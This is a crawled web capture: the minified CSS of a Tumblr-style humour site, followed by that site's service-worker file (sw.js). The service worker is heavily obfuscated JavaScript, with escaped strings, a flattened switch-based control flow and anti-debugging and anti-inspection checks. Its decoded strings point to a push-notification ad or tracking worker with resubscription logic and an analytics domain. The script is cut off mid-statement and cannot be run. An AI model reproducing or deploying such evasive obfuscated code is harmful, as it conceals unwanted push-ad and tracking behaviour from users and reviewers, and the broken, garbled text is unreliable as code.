html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after{content:'';content:none}q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a:hover{text-decoration:none}*{box-sizing:border-box}html{height:100%;width:100%}body{background:#1F1F1F;font-size:15px;background-position:center center;background:url(https://78.media.tumblr.com/fd1e189d555ec36b07cdaaa288698008/tumblr_nsvy8uQpwg1udxj8qo1_400.jpg) repeat;font-family:'Open Sans', sans-serif;overflow-x:hidden;width:100%}@media (max-width: 762px){body{overflow-x:hidden}}.header_menu{text-align:center;position:relative;margin-bottom:25px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-color:#2D2D2D;z-index:9999;border-bottom:1px solid rgba(0,0,0,0.3)}@media (max-width: 762px){.header_menu{background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png);display:block;max-height:0px;overflow:hidden;transition:max-heigth 250ms;margin-bottom:0px;width:100%}}.header_menu.active{max-height:500px}.header_menu ul{padding:10px 0px}.header_menu ul li{display:inline-block}@media (max-width: 762px){.header_menu ul li{display:block;width:100%}}.header_menu ul li a{color:#fff;font-size:13px;text-shadow:0 2px 3px #000;padding:0px 20px;text-decoration:none}@media (max-width: 762px){.header_menu ul li a{display:block;padding:10px 0px}}#goTop{position:fixed;top:60px;right:20px}@media (max-width: 992px){#goTop{display:none}}.top__image{text-align:center}.top__image .logo{display:inline-block;margin:0 auto;width:100%}@media (max-width: 762px){.top__image .logo{padding:20px}}.top__image .logo img{max-width:540px;line-height:0px;width:100%}.nav__mobile{display:none;height:50px;background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png)}@media (max-width: 762px){.nav__mobile{display:block}}.nav__mobile .share-button{width:40px;height:25px;float:left;cursor:pointer;margin-top:20px;position:relative;margin-left:10px}.nav__mobile .share-button .share--line{width:1.3rem;height:1.8px;display:block;background:#bbb;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#777}.nav__mobile .share-button .share--line:before{content:"";width:1.3rem;height:2px;background:#bbb;display:block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.nav__mobile .share-button:after{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;margin-top:.2rem}.nav__mobile .share-button:before{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.container{height:auto;max-width:862px;width:100%;border-radius:10px;border:1px solid rgba(0,0,0,0.3);position:relative;padding:20px;background-color:rgba(5,5,5,0.3);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;margin:0px auto 40px}@media (max-width: 1120px){.container{overflow-x:hidden}}@media (max-width: 992px){.container{max-width:862px}}@media (max-width: 862px){.container{padding:10px}}.container .wrapper__posts{float:left;width:450px;margin-right:26px}@media (max-width: 862px){.container .wrapper__posts{width:100%}}.container .wrapper__posts .content__posts .submit__mobile{overflow:hidden;text-align:center;padding:20px 0 10px;display:none}@media (max-width: 769px){.container .wrapper__posts .content__posts .submit__mobile{display:block}}.container .wrapper__posts .content__posts .submit__mobile .menu_item{height:40px;background-size:100% 100% !important}.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background:url(//static.tumblr.com/lbyugx8/a8go8jct3/subetupost2.png) no-repeat center center;float:right;margin-right:10px;width:40%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background-size:224px 40px !important;margin-bottom:10px;width:100%}}.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background:url(//static.tumblr.com/lbyugx8/KpKo8jcw1/enviatupregunta2.png) no-repeat center center;float:left;margin-left:15px;width:50%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background-size:224px 40px !important;margin-left:0px;width:100%}}.container .wrapper__posts .content__posts .repeat__post{margin-bottom:35px;position:relative}.container .wrapper__posts .content__posts .repeat__post .author{position:absolute;left:-150px;text-align:center;top:0;width:120px;border-top-left-radius:5px;border-bottom-left-radius:5px}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .author{display:none}}.container .wrapper__posts .content__posts .repeat__post .author .author_img{width:90px;display:block;margin:0 auto;padding-top:13px;padding-bottom:10px;background-image:url(https://static.tumblr.com/tt9qf5k/uwom9b46t/retratobrpfinal.png);background-repeat:no-repeat;margin-right:17px}.container .wrapper__posts .content__posts .repeat__post .author .author_url{display:block;padding:5px 6px;line-height:18px;font-weight:700;font-size:13px;color:#D0D0D0;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .author .share_btns{margin-top:2px}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a{display:inline-block;width:20px;height:20px;background-size:100% !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner{margin:0 auto;padding:20px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.4);background-color:rgba(10,10,10,0.5);border-radius:10px;width:100%}@media (max-width: 862px){.container .wrapper__posts .content__posts .repeat__post .post_inner{padding:10px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header{height:50px;position:relative;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);border-radius:10px;margin-bottom:10px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:none;width:30px;height:30px;top:50%;left:20px;transform:translateY(-50%);position:absolute}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:block}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a{border-radius:5px;overflow:hidden}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{text-align:center;display:none;position:absolute;left:50%;top:52%;transform:translate(-50%, -50%)}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{display:block}}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns{padding-right:30px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a{display:inline-block;width:20px;height:20px;background-size:20px 20px !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter{position:absolute;right:17px;top:18px;font-size:13px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter a{color:#B3B3B3;text-shadow:0 2px 3px #000;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure{height:auto;width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure img{display:block;line-height:0px;width:100%}.container .sidebar{float:left;width:344px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);border-radius:15px}@media (max-width: 862px){.container .sidebar{display:none}}.container .sidebar .widget_sidebar{padding:10px}.container .sidebar .widget_sidebar .site_ads{width:100%;height:270px;margin-bottom:20px;padding:10px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0}.container .sidebar .widget_sidebar .widget_title{box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.71);border:1px solid rgba(0,0,0,0.3);border-radius:10px;padding:12px 0px}.container .sidebar .widget_sidebar .widget_title h2{text-align:center;font-size:15px;font-weight:700;color:#fff}.container .sidebar .widget_sidebar .widget_body{margin:15px 0;padding:0 15px;text-align:center;overflow:hidden}.container .sidebar .widget_sidebar .widget_body .social_icons{display:inline-block;margin-right:6px;width:42px;height:42px;padding:4px;background:#0F0F0F;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon{width:34px;height:34px;opacity:1;border-radius:2px;background-size:34px 34px !important}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.youtube_icon{background:url(//static.tumblr.com/lbyugx8/B3Do7c3td/youtube.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.facebook_icon{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.instigram_icon{background:url(//static.tumblr.com/lbyugx8/bFwo7c3tz/instagram.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.twitter_icon{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.verde_icon{background:url(//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item{background-size:100% 100%;width:100%;height:40px;margin:10px auto;max-width:300px;margin:0 auto;background-repeat:no-repeat !important}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.submit_item{background:url(https://static.tumblr.com/tt9qf5k/9Semblk7c/subetupost2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.ask_item{background:url(https://static.tumblr.com/tt9qf5k/HMVmblk6m/enviatupregunta2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.tuto_item{background:url(https://static.tumblr.com/tt9qf5k/IOvmblk4a/comopublicar2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.random_item{background:url(https://static.tumblr.com/tt9qf5k/nofmblk5k/voyatenersuerte2.png)}.container .wrapper__footer{padding:10px 0px;clear:both;text-align:center;min-height:70px}.container .wrapper__footer .credit{margin-top:15px}.container .wrapper__footer .credit a{color:rgba(255,255,255,0.65);margin-top:5px;font-size:16px;display:inline-block;font-weight:700;text-decoration:none}.container .responsive-video-wrapper{position:relative;padding-bottom:56.25% !important;height:0;padding-top:0px !important;overflow:hidden}.container .responsive-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.site_ads_bottom{text-align:center;clear:both;height:90px;width:100%;margin:0 auto;color:#656565;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.38)}.ads__mobile{display:none;margin:0px auto 35px;width:300px}@media (max-width: 762px){.ads__mobile{display:block}}#navigation{margin:30px 0;position:relative;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:10px;height:70px}@media (max-width: 762px){#navigation{padding:0px 10px}}#navigation .counter{text-align:center;position:absolute;width:70px;left:50%;top:50%;transform:translate(-50%, -50%);font-size:30px;text-shadow:0 2px 0 rgba(0,0,0,0.2);color:rgba(175,172,172,0.91);font-weight:700}@media (max-width: 762px){#navigation .counter{display:none}}#nav_pre{width:140px;height:50px;margin-left:10px;background-image:url(https://static.tumblr.com/v3nhfo4/rtwmewgf8/atras5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:left;opacity:.8;margin-top:12px}@media (max-width: 762px){#nav_pre{margin:0px;background-size:100% 100%;margin-right:2%;margin:9px 0px;width:49%}}#nav_next{width:140px;height:50px;margin-top:12px;margin-right:10px;background-image:url(https://static.tumblr.com/v3nhfo4/p2nmewgg5/vermas5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:right;opacity:.8;filter:alpha(opacity=80);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80)}@media (max-width: 762px){#nav_next{margin:0px;background-size:100% 100%;margin:9px 0px;width:49%;width:50%}}.ads__fixed{position:fixed;top:150px;right:33px;height:150px;width:180px}@media (max-width: 992px){.ads__fixed{display:none}}.topFix{position:fixed;top:0px;height:272px !important;width:322px !important;padding:10px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/sw.js
body_size: 48514
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var 